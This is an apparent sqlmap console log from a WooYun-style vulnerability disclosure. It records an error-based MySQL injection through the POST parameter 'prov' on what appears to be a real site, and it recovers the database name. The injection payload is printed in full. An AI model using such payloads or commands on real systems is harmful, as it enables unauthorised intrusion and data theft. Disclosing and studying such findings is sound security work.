 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --technique E --c
urrent-db
sqlmap {1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:25:14
[08:25:14] [INFO] parsing HTTP request from '../sql.txt'
[08:25:14] [INFO] resuming back-end DBMS 'mysql'
[08:25:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prov (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: prov=799 AND (SELECT 8267 FROM(SELECT COUNT(*),CONCAT(0x7162717871,
(SELECT (ELT(8267=8267,1))),0x716b7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
---
[08:25:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[08:25:14] [INFO] fetching current database
[08:25:14] [WARNING] reflective value(s) found and filtering out
[08:25:15] [INFO] retrieved: zznissan
current database: 'zznissan'
[08:25:15] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\m.zznissan.com.cn'
www.wooyun.org